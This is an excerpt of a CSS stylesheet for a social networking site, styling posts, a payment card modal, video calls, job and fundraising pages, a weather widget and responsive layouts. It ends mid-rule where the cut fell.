.post .wo_actual_colrd_post {margin: 0 -15px 2px;min-height: 400px;background-position: center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;font-weight: 600;font-size: 25px;padding: 15px;}
.post .wo_actual_colrd_post span {max-height: 370px;overflow-y: auto;}
.view-more-wrapper {margin-right: 0;}
.view-more-wrapper .order-by {margin: 0;border: 0;padding: 0;}
.view-more-wrapper .order-by .dropdown-menu {min-width: 130px;}
.twocheckout_modal {padding-top: 20px;}
.twocheckout_modal .sun_input {margin-bottom: 15px;}
.twocheckout_modal .sun_input input, .twocheckout_modal .sun_input select {border: 1px solid #e8e8e8;border-radius: 2px;height: 38px;line-height: 14px;transition: all .2s ease-in-out;}
.twocheckout_modal .sun_input input:focus, .twocheckout_modal .sun_input select:focus {border-color: #03A9F4;}
.two_check_card {margin: 20px auto 0;max-width: 310px;background-color: #019ACA;padding: 20px 10px 10px;border-radius: 5px;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);}
.two_check_card > svg {color: white;margin: 0 15px 20px;display: block;width: 35px;height: 35px;}
.two_check_card .sun_input input::placeholder {color: #fff;opacity: 0.7;}
.two_check_card .sun_input input, .two_check_card .sun_input select {border: 0;background-color: rgba(0, 0, 0, 0.2) !important;color: white;border-radius: 5px;height: 40px;}
.two_check_card .sun_input select option {color: #222;background: white;}
.post .wo_shared_doc_file {font-size: 15px;font-family: "Lato", sans-serif;}
.post .wo_shared_doc_file > a {display: block;text-decoration: none;padding: 20px 10px;}
.post .wo_shared_doc_file > a > i {display: block;width: 60px;height: 60px;background-color: #dedede;border-radius: 50%;font-size: 28px;margin: 0 auto 10px;line-height: 60px;color: #4d91ea;}
/*
.thumb-image-delete {position:relative;display: inline-block;}
.thumb-image-delete:not(:last-child) {margin: 0 5px 0 0;}
.thumb-image-delete-btn {position: absolute;right: 5px;top: 5px;color: white;background-color: rgba(0, 0, 0, 0.3);border-radius: 50%;text-align: center;line-height: 1;padding: 3px;}
*/

/*Editor*/
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot, .mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body > .mce-container {
	width: 100% !important;
    max-width: 546px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot .mce-first {
	left: auto !important;
    right: 80px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-foot .mce-last {
	left: auto !important;
    right: 10px;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body .mce-combobox {
	width: calc(100% - 190px) !important;
}
.mce-container.mce-panel.mce-floatpanel.mce-window.mce-in .mce-container-body .mce-combobox input {
	width: 100% !important;
}

/*Video call*/
.video-con {background:#222;height: calc(100vh - 50px);}
#remote-media, .video-con {position:relative}
#remote-media .lds-facebook {display: block;margin: 0 auto;padding: 50px 0px;top: 20px;}
#remote-media h3 {text-align: center;color: #fff;padding: 15px;font-size: 25px;margin: 0px 50px 50px 50px;}
#remote-media video:nth-child(2) {width:80%;display:block;margin-left:auto;margin-right:auto;height: calc(100vh - 51px);}
.end_vdo_call {padding: 0 16px;display: flex;align-items: center;justify-content: center;height: 45px;border-radius: 2em;box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);position: absolute;left: 50%;transform: translateX(-50%);bottom: 30px;text-transform: none;line-height: 35px;background-color: #d9534f;}
.end_vdo_call:hover {background-color: #e66662;}
.end_vdo_call svg {margin-right: 9px;}
#local-media video {width: 200px;height: 240px;position: absolute;top: 23px;right: 20px;background: #000;border-radius: 5px;text-align: center;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);}

/*Create Job*/
.wo_create_job_box {margin-bottom: 0;padding: 5px;box-shadow: none;}
.wo_create_job_box > .setting-update-alert {margin: -10px 0 30px;padding: 0;}
.wo_create_job_box > .setting-update-alert:empty {margin: 0;padding: 0;}
.wo_create_job_box .setting-panel {padding: 0;margin: -10px 3px 0px;}
.wo_create_job_box .setting-panel label {font-size: 14px;font-weight: 600;font-family: "Lato", sans-serif;}
.wo_create_job_box .setting-panel .sun_input {margin-bottom: 18px;}
.wo_create_job_box .setting-panel .sun_input input, .wo_create_job_box .setting-panel .sun_input select {height: 35px;line-height: normal;padding: 2px 8px;border-color: #dddfe2;}
.wo_create_job_box .setting-panel .sun_input textarea {padding: 2px 8px;border-color: #dddfe2;}
.wo_create_job_box .sun_input .bootstrap-tagsinput input {height: 30px;border: 0;padding: 0 2px;}
.wo_create_job_box_flex {display: flex;align-items: center;flex-wrap: wrap;margin: 0 -8px;}
.wo_create_job_box_flex .sun_input {padding: 0 8px;}
.wo_create_job_box_flex .sun_input input {width: 146px;}
.wo_create_job_box_flex_edit .sun_input input {width: 204px;}
.wo_create_job_qstn {text-align: center;display: block;background-color: #f5f6f7;border: 1px solid #ccd0d5;color: #4b4f56;text-decoration: none !important;line-height: 34px;padding: 0 16px;font-weight: 600;font-size: 13px;}
.wo_create_job_qstn svg {width: 16px;height: 16px;margin-top: -3px;}
.wo_create_job_qstn_block {background-color: #f2f2f2;padding: 15px;border-radius: 5px;margin: 12px 0;}
.wo_create_job_qstn_block > label {margin-top: 0;}
.wo_create_job_qstn_block button.close {padding: 0;opacity: 1;color: #464646;background-color: #d5d5d5;border-radius: 50%;width: 20px;height: 20px;line-height: 1;font-size: 0;}
.wo_create_job_qstn_block button.close svg {margin-top: 1px;width: 15px;height: 15px;stroke-width: 2.5px;}
.wo_create_job_box_img {position: relative;border-radius: 5px;overflow: hidden;}
.wo_create_job_box_img img {width: 100%;height: 230px;object-fit: cover;}
.wo_create_job_box_img_btns {margin: 0;background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.7) 100%);position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 0 15px;}
.wo_create_job_box_img_btns .btn {background-color: rgba(255, 255, 255, 0.7);color: black;border: 0;font-weight: 600;height: 33px !important;}

/*Checkbox*/
.wo_cbox {margin-left: 22px;position: relative;display: inline-block;}
.wo_cbox input[type=checkbox] {opacity: 0;margin: 0 0 6px 4px;display: none}
.wo_cbox label::after,.wo_cbox label::before {display: inline-block;left: 0;margin-left: -20px}
.wo_cbox label {padding-left: 5px;min-height: 20px;font-weight: 400 !important;cursor: pointer;user-select: none;margin: 1px 0;}
.wo_cbox label::before {content: "";position: absolute;width: 17px;height: 17px;top: 2px;border: 2px solid rgba(0,0,0,.54);border-radius: 2px;background-color: #fff;transition: all 90ms cubic-bezier(0,0,.2,.1)}
.wo_cbox input[type=checkbox]:checked+label::before {background-color: #1e2322;border-color: #1e2322}
.wo_cbox label::after {position: absolute;width: 16px;height: 16px;top: 0;padding-left: 3px;padding-top: 1px;font-size: 11px;color: #555}
.wo_cbox input[type=checkbox]:checked+label::after {border: 2px solid #fff;border-top: none;border-right: none;content: "";height: 5px;left: 3px;position: absolute;top: 7px;transform: rotate(-45deg);width: 10px;transition: .2s;color: #fff}

/*View Applied Jobs*/
.wo_vew_apld_jobs {padding: 20px 20px 1px;}
.wo_vew_apld_head {display: flex;}
.wo_vew_apld_head .avatar {min-width: 150px;width: 150px;height: 150px;margin-right: 20px;}
.wo_vew_apld_head .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 8px;}
.wo_vew_apld_head .jinfo {width: 100%;}
.wo_vew_apld_head .jinfo h4 {margin: 0;font-family: "Lato", sans-serif;font-size: 27px;margin-bottom: 15px;}
.wo_vew_apld_head .jinfo p {margin-bottom: 8px;color: #525252;}
.wo_vew_apld_ico svg {width: 18px;height: 18px;margin-top: -1px;}
.wo_vew_apld_msg {margin-top: 15px;}
.wo_vew_apld_msg .btn {border: 0;color: #009688;background-color: rgba(0, 150, 136, 0.2);font-weight: 600;padding: 0 10px;line-height: 35px;min-width: 150px;box-shadow: 0 1px 5px -1px rgba(0, 150, 136, 0.25);}
.wo_vew_apld_blocks {background-color: #f2f2f2;padding: 20px 20px 5px;border-radius: 5px;margin: 20px 0;}
.wo_vew_apld_blkmrgn {margin-bottom: 20px;}

/*View Job*/
.wo_view_post_jobs {padding-bottom: 1px;}
.wo_view_post_jcover {height: 230px;border-radius: 3px 3px 0 0;overflow: hidden;}
.wo_view_post_jcover img {width: 100%;height: 100%;object-fit: cover;}
.wo_view_post_jhead {text-align: center;position: relative;margin-top: -40px;padding: 0px 20px;}
.wo_view_post_jhead .dropdown {position: absolute;right: 10px;top: 50px;}
.wo_view_post_jhead .avatar {margin: auto;width: 100px;height: 100px;box-shadow: 0 0 0 3px white, 0 2px 10px 0px rgba(0, 0, 0, 0.22);border-radius: 50%;background-color: white;}
.wo_view_post_jhead .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 50%;}
.wo_view_post_jhead h2 {margin: 25px 0 0;font-family: "Lato", sans-serif;font-size: 26px;font-weight: 600;}
.wo_view_post_jhead h4 {margin: 5px 0 12px;}
.wo_view_post_jhead h4 a {text-decoration: none;}
.wo_view_post_jobs .jinfo_inner p {display: inline-block;}
.wo_view_post_jobs .jinfo_inner p svg {width: 17px;height: 17px;}
.wo_view_post_jobs .jinfo_inner .middot, .wo_jlist_info_main .middot {color: #3d3d3d;font-weight: 800;}
.wo_view_post_jobs .wo_vew_apld_msg .btn {background-color: #ff7166;color: #fff !important;box-shadow: 0 1px 5px -1px rgba(255, 113, 102, 0.25);}
.wo_view_post_jobs .wo_vew_apld_msg .btn[disabled] {box-shadow: none;}
.wo_view_post_jobs .wo_vew_apld_blocks {margin: 20px;}
.wo_view_post_jobs .wo_vew_apld_blocks .post-description {padding: 0 0 5px;}

/*Jobs*/
.wo_main_jobs {display: flex;padding: 7px 0 22px;margin-bottom: 30px;border-bottom: 1px solid #e6e6e6;}
.wo_main_jobs h3 {font-size: 30px;margin: 0;}
.wo_main_jobs .wo_jobs_search {margin-left: auto;}
.wo_main_jobs .wo_jobs_search .form-group {margin: 0;position: relative;}
.wo_main_jobs .wo_jobs_search svg {position: absolute;margin: 7.5px;width: 20px;height: 20px;opacity: 0.7;pointer-events: none;}
.wo_main_jobs .wo_jobs_search input {height: auto;padding: 7px 7px 7px 35px;border-radius: 2em;width: 270px;}
.wo_job_main_widget {margin-bottom: 20px;}
.wo_job_main_widget .m_widget_head {font-weight: 600;color: #585858;margin-bottom: 8px;font-size: 14px;}
.wo_job_main_widget .wjob_categories ul li {font-size: 14px;}
.wo_select_job_dist {padding: 0px 5px 5px 0;}
.wo_select_job_dist #cusrange-reader {display: inline-block;width: 40px;background: transparent !important;margin-right: 0;text-align: right;}
.wo_jobs_list {margin-bottom: 20px;border-radius: 3px;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;background: #fff}
.wo_jlist_headimg {height: 230px;border-radius: 3px 3px 0 0;overflow: hidden;}
.wo_jlist_headimg img {width: 100%;height: 100%;object-fit: cover;}
.wo_jlist_info {padding: 20px 20px 10px;}
.wo_jlist_info_head {margin-bottom: 6px;}
.wo_jlist_info_head h2 {margin: 0;font-family: "Lato", sans-serif;font-size: 26px;font-weight: 600;max-width: 85%;}
.wo_jlist_info_head h2 a {text-decoration: none;}
.wo_jlist_info_head {display: flex;}
.wo_jlist_info_head .btn {margin: auto;margin-right: 0;margin-left: auto;}
.wo_jlist_info_main {margin-bottom: 15px;font-size: 15px;}
.wo_jlist_info_main span {display: inline-block;}

/*Common Things*/
.wo_com_things_head {display: flex;align-items: center;margin-bottom: 20px;}
.wo_com_things_head svg {width: 38px;min-width: 38px;height: 38px;color: #ff5991;margin-right: 15px;}
.wo_com_things_head h3 {margin: 0 0 2px;}
.wo_com_things_head p {margin: 0;}
.wo_com_things_row {margin: 0 -8px;}
.wo_comthing_usr {padding: 0 8px;}
.wo_comthing_usr_innr {position: relative;border-radius: 4px;background-color: #fff;cursor: pointer;box-shadow: 0 1px 0 0 #e3e4e8, 0 0 0 1px #f1f1f1;margin-bottom: 20px;transition: all 0.15s;}
.wo_comthing_usr_innr:hover {box-shadow: 0 2px 10px -2px rgba(0, 0, 0, 0.15);}
.wo_comthing_usr_innr:after {content: '';position: absolute;top: 0;right: 0;left: 0;bottom: 0;border-radius: 4px;background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.6) 100%);}
.wo_comthing_usr_innr .avatar {width: 100%;padding-top: 130%;}
.wo_comthing_usr_innr .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 4px;position: absolute;top: 0;right: 0;bottom: 0;left: 0;}
.wo_comthing_usr_innr h3 {margin: 0;font-size: 20px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;color: white;position: absolute;left: 0;right: 0;bottom: 33px;z-index: 2;padding: 0 10px;}
.wo_comthing_usr_innr p {font-size: 13px;color: #e8e8e8;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;position: absolute;left: 0;right: 0;bottom: 10px;z-index: 2;margin: 0;padding: 0 10px;}
.wo_comthing_usr_innr p svg {width: 16px;height: 16px;margin-top: -1px;}

/*Common Users*/
.wo_com_usr_lbox {width: 100%;background: rgba(0, 0, 0, .8);margin: 0;padding: 80px 0;}
.wo_com_usr_lbox > svg {position: absolute;top: 10px;right: 10px;z-index: 1035;color: white;cursor: pointer;width: 30px;height: 30px;}
.wo_com_usr_lbox .slider {width: 100%;height: 100%;}
.wo_com_usr_lbox .slider .slick-slide {outline: none;}
.wo_com_usr_lbox .slider .slick-prev {left: auto;right: calc(50% + 360px);}
.wo_com_usr_lbox .slider .slick-next {right: auto;left: calc(50% + 360px);}
.wo_com_lbox_slide {padding: 0 20px;}
.wo_com_lbox_slide_innr {border-radius: 6px;overflow: hidden;background: #0d0d0d;}
.wo_com_lbox_slide_bg {background-color: #fff;opacity: 0.4;box-shadow: 0 1px 12px rgba(0,0,0,.2);height: calc(100vh - 120px);overflow: hidden;max-height: calc(100vh - 120px);}
.slick-slide.slick-current .wo_com_lbox_slide_bg {opacity: 1;overflow-y: auto;}
.wo_com_lbox_slide_innr .user-cover {display: block;height: 200px;background-position: center;background-repeat: no-repeat;background-size: cover;}
.wo_com_lbox_slide_innr .upop_mid {margin-top: -80px;}
.wo_com_lbox_slide_innr .upop_mid .avatar {width: 160px;height: 160px;margin: 0 auto;background-color: #fff;border: 2px solid #fff;border-radius: 100%;box-shadow: 0 2px 15px -1px rgba(0, 0, 0, 0.1);}
.wo_com_lbox_slide_innr .upop_mid .avatar img {width: 100%;height: 100%;object-fit: cover;border-radius: 100%;}
.wo_com_lbox_slide_innr .upop_mid .user-name {text-align: center;padding: 0 15px;font-family: "Lato", sans-serif;}
.wo_com_lbox_slide_innr .upop_mid .user-name a {color: #3f3f3f;text-decoration: none;}
.wo_com_lbox_slide_innr .upop_mid .user-button {text-align: center;}
.wo_com_lbox_slide_innr .upop_mid_innr {padding: 15px 25px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information {padding: 0;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information:last-child {margin: 0;}
.wo_com_lbox_slide_innr .upop_mid_innr .wo_vew_apld_blocks {margin: 10px -10px;padding: 11px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information b {margin: 0 0 8px;display: block;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information li {line-height: 26px;}
.wo_com_lbox_slide_innr .upop_mid_innr .user-information li svg {height: 16px;width: 16px;opacity: 0.7;margin: -1px 3px 0 0;}

/*Fundings*/
.fundings {background: #fff;border-radius: 7px;box-shadow: 0 4px 20px -2px rgba(0, 0, 0, 0.1);margin-bottom: 30px;overflow: hidden;}
.fundings .avatar {position: relative;height: 0;width: 100%;padding-bottom: 56.25%;}
.fundings .avatar img {position: absolute;width: 100%;height: 100%;top: 0;right: 0;left: 0;bottom: 0;object-fit: cover;}
.fundings_desc {padding: 15px;}
.fundings_desc h3 {font-size: 20px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;line-height: 28px;margin: 0 0 12px;font-weight: 600;font-family: "Lato", sans-serif;}
.fundings_desc h3 a {color: #222;text-decoration: none;}
.fundings_footer {padding: 15px;background: #F8FAFB;}
.fundings_footer p, .fund_raise_bar p {font-weight: 600;font-size: 13px;}
.fundings_footer .btn {box-shadow: 0 1px 1px rgba(0,0,0,.2);text-transform: uppercase;font-weight: 700;margin: 8px;padding: 6px 16px;border: 0;display: inline-block;font-size: 12px;color: black;width: calc(50% - 18px);}
.fundings_footer .btn-success {background-color: rgba(82, 191, 86, 0.3);}
.fundings_footer .btn-danger {background-color: rgba(255, 95, 84, 0.3);}
.fundings_footer .progress, .fund_raise_bar .progress {background-color: #E0E1EA;box-shadow: none;height: 6px;margin-bottom: 5px;}
.fundings_footer .progress .progress-bar, .fund_raise_bar .progress .progress-bar {background: linear-gradient(100deg, #49cfce 0%, #5eefcb 100%);box-shadow: none;}
.fundings_desc_meta .postMeta--author-avatar {display: inline-block;padding-right: 5px;}
.fundings_desc_meta .postMeta--author-text, .fundings_desc_meta .postMeta--author-text .middot {color: #545454;}
.fundings_desc_meta .postMeta--author-text {white-space: nowrap;overflow: hidden;text-overflow: ellipsis;max-width: 100%;max-width: calc(100% - 40px);display: inline-block;}
.fundings_desc_meta .postMeta--author-text a {color: #545454;text-decoration: none;}

/*Show Fundings*/
.fund_raise {background: #fff;border-radius: 3px;box-shadow: 0 1px 2px rgba(0,0,0,.07);padding: 20px;margin-bottom: 20px;}
.fund_main_img {width: calc(100% + 40px);height: 300px;object-fit: cover;margin: -20px;margin-bottom: 20px;border-radius: 3px 3px 0 0;pointer-events: none;}
.fund_title {margin-top: 0;margin-bottom: 10px;font-size: 30px;}
.fund_raise .postMeta--author-text a, .fund_raise .postMeta--author-text .middot, .fund div.list .item .caption .middot {color: #545454;text-decoration: none;}
.fund_raise_hr {margin: 20px 0 !important;}
.fund_raise_btns {display: flex;margin: 0 -10px;margin-bottom: 20px;}
.fund_raise_btns .btn {width: 100%;text-transform: uppercase;font-weight: 700;border: 0;font-size: 12px;padding: 0px 16px;box-shadow: 0 1px 1px rgba(0,0,0,.2);line-height: 34px;}
.fund_raise_btns > .btn {margin: 0 10px;}
.fund_raise_btns .dropdown {width: 100%;margin: 0 10px;}
.fund_raise_bar .progress {height: 12px;margin-bottom: 0px;border-radius: 8px;}
.fund_widget_title {margin-top: 0;margin-bottom: 15px;}
.fund_dnt_hd {margin-top: 0;}
.fund_dnt_hd span {display: flex;align-items: center;justify-content: center;margin: 0 auto 15px;background-color: rgba(76, 175, 80, 0.2);color: #4caf50;width: 70px;height: 70px;border-radius: 50%;}
.fund_input {margin-bottom: 30px;}
.fund_input .form-control:not(textarea) {background-color: transparent;border: 0;border-radius: 0;border-bottom: 1.5px solid #eaeaea;padding: 0px 10px;line-height: 50px;width: 100%;margin: auto;max-width: 180px;outline: none;box-shadow: none;height: 50px;color: #4CAF50;font-size: 35px;text-align: center;}
.fund_input input::-webkit-outer-spin-button, .fund_input input::-webkit-inner-spin-button {-webkit-appearance: none;margin: 0;}
.fund_input input[type=number] {-moz-appearance:textfield;}
.fund_butns {text-align: center;}
.fund_butns .btn {border: 0;border-radius: 10px;padding: 0 16px;height: 36px;line-height: 36px;font-weight: 500;font-size: 15px;min-width: 150px;}
.fund-meta-desc {font-size: 12px;width: auto;overflow: hidden;color: rgba(0,0,0,.4);}
.fundMeta--author-avatar {vertical-align: middle;padding-right: 10px;display: table-cell;}
.fundMeta--author-avatar img {width: 48px;height: 48px;border-radius: 50%;}
.fundMeta--author-text {vertical-align: middle;display: table-cell;overflow: hidden;}
.fundMeta--author-text a {font-size: 15px;font-weight: 500;color: #3f3f3f;}
.fund-meta-desc time {color: #a5a5a5;font-size: 13px;}
.fund_ttl_dnt {margin-bottom: 0;}
.fund div.list .item {width: 100%;overflow: hidden;padding: 10px 0;position: relative;display: table;border-bottom: 1px solid #f0f0f0;}
.fund div.list .item:last-child {border:0;padding-bottom: 0;}
.fund div.list .item .wrapper img {width: 47px;height: 47px;}
.fund div.list .item .caption {display: table-cell;vertical-align: middle;padding-left: 10px;width: 100%; }
.fund div.list .item .caption p {margin: 0 0 2px;}
.fund div.list .item .caption a {font-size: 17px;color: #414141;font-weight: 500;display: inline-block;text-decoration: none;}
.fund div.list .item .caption time {color: #90949c;font-size: 12px;font-weight: 400; }

/*Load More*/
.load-more {margin: 8px 0;}
.load-more .btn {background: #ffffff;box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);height: 36px;line-height: 36px;font-weight: 600;font-family: "Lato", sans-serif;border-radius: 2em;padding: 0 20px;position: relative;padding-left: 40px;transition: all 0.15s;}
.load-more .btn:before {content: '';background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3e%3cpath fill='%23607D8B' d='M7.41,14.58L12,19.17L16.59,14.58L18,16L12,22L6,16L7.41,14.58M7.41,8.58L12,13.17L16.59,8.58L18,10L12,16L6,10L7.41,8.58M7.41,2.58L12,7.17L16.59,2.58L18,4L12,10L6,4L7.41,2.58Z' /%3e%3c/svg%3e");width: 18px;height: 18px;display: block;background-position: center;background-repeat: no-repeat;background-size: cover;position: absolute;left: 18px;top: 9px;}
.load-more .btn:hover {box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);}
.load-more .btn .fa {display: none;}

/*Donation Posts*/
.wow_dontd_posts {background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0, 0, 0, 0.6) 100%);position: absolute;top: 0;right: 0;bottom: 0;left: 0;display: flex;flex-direction: column;justify-content: flex-end;padding: 15px;z-index: 1;}
.wow_dontd_posts_innr {display: flex;margin-bottom: 15px;}
.wow_dontd_posts_left {padding-right: 15px;}
.wow_dontd_posts_left h4 {margin-top: 0;margin-bottom: 2px;text-align: initial;}
.wow_dontd_posts_left h4 a {color: white;text-decoration: none;}
.wow_dontd_posts_left p {text-align: initial;color: #e2e2e2 !important;margin: 0;}
.wow_dontd_posts_right {margin-left: auto;display: inline-flex;}
.wow_dontd_posts_right .btn {border: 0;color: black;background-color: #ffffff;font-weight: 600;font-size: 13px;margin-top: auto;}
.wow_dontd_posts .fund_raise_bar .progress {background-color: #8b8b8b;height: 9px;}
.wow_dontd_posts .fund_raise_bar .progress .progress-bar {background: white;}

/*Weather*/
.wow_weather {background-color: #2d3a4f;color: #9ca7ba;padding: 15px 0;}
.wow_weather_date {font-size: 31px;text-align: center;color: #fff;margin-bottom: 7px;}
.wow_weather_timezone {color: #9ca7ba;font-size: 25px;text-align: center;}
.wow_weather_icon {padding: 25px;text-align: center;color: #fff;}
.wow_weather_icon svg {width: 70px;height: 70px;}
.wow_weather_current {color: #fff;font-size: 23px;text-align: center;}
.wow_weather_forecast {overflow: hidden;padding: 0 3px;margin-top: 10px;}
.wow_weather_forecast .fivedays {text-align: center;float: left;width: 25%;padding: 0 5px;}

.ib-lightbox-container { height: calc(100% - 50px); margin-top: 50px; padding: 8px; background-color: white; overflow-y: auto; display: flex; justify-content: center; align-items: center; }
.ib-lightbox-container .wo_video_post { width: 100%; }




@media (min-width:400px) {
.payment_box {width: 360px;}
}

@media (min-width:768px) {
.navbar-default .navbar-nav>li>a{padding-top:14px;padding-bottom:14px}
.modal-md{width:500px}
.wo_page_profile .options-buttons {align-items: flex-end;flex-direction: column;}
.wo_page_profile .page-info-cont .last_row {margin: 10px 0;}
.wo_page_profile .options-buttons a, .wo_page_profile .options-buttons button {margin: 3px 0;}
}

@media (min-width:992px) {
	/*Scrollbar*/
::-webkit-scrollbar{width:8px;}
::-webkit-scrollbar-thumb{border-radius:5px;background:#808080;}
.leftcol{width:18.666667%}
.middlecol{width:52.333333%}
.rightcol{width:29%}
.middlecol.sett_page{width:55.333333%}
.rightcol.sett_page{width:26%}
.singlecol{width:81.333333%}
.singlecol-guest{width:70.933333%}
#wo_nw_msg_page .msg_under_hood {display: -ms-flexbox;display: flex;-ms-flex-align: start;align-items: flex-start;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane {position: sticky;top: 0;z-index: 1020;width: 100%;-ms-overflow-style: none;min-width: 372px;max-width: 372px;}
#wo_nw_msg_page .msg_under_hood .mobileleftpane {height: calc(100vh - 45px);}
#wo_nw_msg_page .text-sender-container {border-left: 1px solid #f4f4f4;}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar, #wo_nw_msg_page .messages-container::-webkit-scrollbar, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar {height:12px;width:12px}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-button, #wo_nw_msg_page .messages-container::-webkit-scrollbar-button, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-button {height:0;width:0}
#wo_nw_msg_page .msg_under_hood .mobilerightpane::-webkit-scrollbar-thumb, #wo_nw_msg_page .messages-container::-webkit-scrollbar-thumb, #wo_msg_right_prt .text-sender-container textarea::-webkit-scrollbar-thumb {background-clip:padding-box;background-color:rgba(0,0,0,.2);border:4px solid transparent;-webkit-border-radius:10px;border-radius:10px;min-height:20px;min-width:20px;height:5px;width:5px}
}

@media (min-width:1140px) {
/* .online-content-toggler{display:block!important;max-height:100%} */
.chat-status{ margin-top:0; }
.wo_page_profile .page-info-cont .last_row {
	margin: 29px 0;
}
.wo_page_profile .options-buttons {
	flex-direction: row;
}
.wo_page_profile .options-buttons a, .wo_page_profile .options-buttons button {
	margin: 3px 5px;
}
}

@media (max-width:1400px) {
.wo_com_usr_lbox .slider .slick-prev {
    left: 0;
    right: auto;
}
.wo_com_usr_lbox .slider .slick-next {
    right: 0;
    left: auto;
}
}

@media (max-width:1300px) {
.chat-container.full{ min-height:auto!important }
}

@media (max-width:1270px) {
.container,.header-fixed1000,.header-fixed1200{width:920px}
.profile-container .card.hovercard .cardheader,.wo_page_profile .profile-container .card.hovercard .cardheader{min-height:auto}
/*.middlecol{width:60%}*/
.wo_imagecombo_lbox .comment-section{width:350px}
.wo_imagecombo_lbox .story-img{margin-right:350px;width:calc(100% - 350px)}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 350px;}
}

@media (max-width:1140px) {
.navbar-default,body{padding-right:0!important;padding-left:0!important}
.chat-container{height:auto;top:auto;padding-top:0}
.chat-opacity .text-center .empty_state{vertical-align:inherit;padding-top:20px}
.wo_imagecombo_lbox .comment-section{width:320px}
.wo_imagecombo_lbox .story-img{margin-right:320px;width:calc(100% - 320px)}
.wo_image_lightbox .story-img .changer.previous-btn{left:-40px}
.wo_image_lightbox .story-img .changer.next-btn{right:-40px}
.wo_imagecombo_lbox.story_lightbox .story_image_owner {margin-left: 320px;}
}

@media (max-width:992px) {
.main-blog-sidebar{margin-top:40px}
.wo_go_pro .hidden-rocket{display:none}
.wo_image_lightbox .story-img .changer.previous-btn{left:-10px}
.wo_image_lightbox .story-img .changer.next-btn{right:-10px}
.load-more{margin-bottom:35px}
.wo_market .market_search_header > span .btn {box-shadow: 0 2px 5px 1px rgba(0, 0, 0, 0.23);background-color: #fff;color: #000000;}
.products .latest-products {padding: 0px;padding-top: 10px;}
.user_media_list_section .photo-data, .user_media_list_section .video-data {flex: 0 0 25%;width: 25%;}
.mobileleftpane{position:fixed;height:100%;z-index:1;padding:0;top:45px;left: 0;}
.text-sender-container .msg_usr_info_top_list .mobilemsgclose {display:block;}
.wo_comthing_usr_innr .avatar {
    padding-top: 110%;
}
}

@media (max-width:990px) {
.tab-container,.wowonder-well{margin-bottom:20px}
.hidden-mobile-image,.second-footer{display:none}
.middlecol{width:100%}
.continue-button{margin-top:20px}
.sidebar-profile-style{display:none!important}
.left-sidebar{display:none}
.dropdown-search-link{display:block!important}
.dropdown-hidden-link{display:none!important}
.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 10px 1px 20px}
.navbar-nav .open .dropdown-menu>li>a{padding:4px 10px 4px 15px}
.header-container .logo img{width:30%}
.search-container .search-input{width:200px}
footer .footer-wrapper{display:block}
.footer-wrapper.sidebar{display:none}
.navbar-default .dropdown-menu.ani-acc-menu{top:auto;visibility:visible;opacity:1;display:none;transition:none}
.navbar-default .dropdown-menu.ani-acc-menu li a{transition:none}
.navbar-default .open>.dropdown-menu.ani-acc-menu{display:block;top:auto}
}

@media (max-width:985px) {
.container,.header-fixed1000,.header-fixed1200{width:800px}
.wo_event_profile .event-info-cont .col-xs-4{padding-left:0}
.event_cdown li:last-child{display:none}
}

@media (max-width:900px) {
.lightbox-content.multi{width:100%}
.wo_image_lightbox .story-img{min-width:100%;max-width:100%}
.wo_image_lightbox .story-img .changer.previous-btn{left:10px;z-index:1}
.wo_image_lightbox .story-img .changer.next-btn{right:10px;z-index:1}
}

@media (max-width:840px) {
.container,.header-fixed1000,.header-fixed1200{width:97%}
.messages-container .message-media video{width:100%!important}
.wo_market .market_categories .product-navigate{opacity:1;position:relative;top:5px;right:0;transform:none;margin-left:auto;left:0}
.wo_market .market_categories .product-navigate a{padding:1px 6px;margin-right:7px}
.wo_group_profile .side_panel{position:relative;width:100%;background-color:#fff;border:1px solid #ececec;border-top:0}
.container .wo_group_profile .side_panel .box-inner{display:none}
.container .wo_group_profile .side_panel .user-avatar{margin-top:30px}
.container .wo_group_profile .side_panel .info,.wo_group_profile .profile-container .card.hovercard .info .title a{color:#4a4a4a}
.container .wo_group_profile .side_panel .info .title{text-shadow:none}
.wo_group_profile .side_panel .options-buttons{margin:20px 0}
.wo_group_profile .side_panel .options-buttons a{color:#2a2a2a;background:rgba(0,0,0,.23)}
}

@media (max-width:800px) {
.blog-cat-img img,.blog-ls-img img{margin-bottom:15px}
.post-youtube iframe{height:280px}
